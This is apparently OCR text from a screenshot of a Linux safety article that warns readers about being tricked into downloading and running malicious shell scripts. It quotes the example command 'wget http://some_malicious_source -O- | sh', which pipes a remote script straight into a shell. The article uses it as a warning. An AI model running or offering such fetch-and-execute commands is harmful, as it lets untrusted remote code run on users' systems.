
How
How to Use dd in Linux
to
Use
dd
in
Linux
7. Shell Script Code
Someone may victimize you by
giving you the
link to a shell script and endorsing you to
download and execute it
. The script may
contain some malicious or dangerous code
inside. The
format of command
may look like
this:
.
wget http://some_malicious_source -O- | sh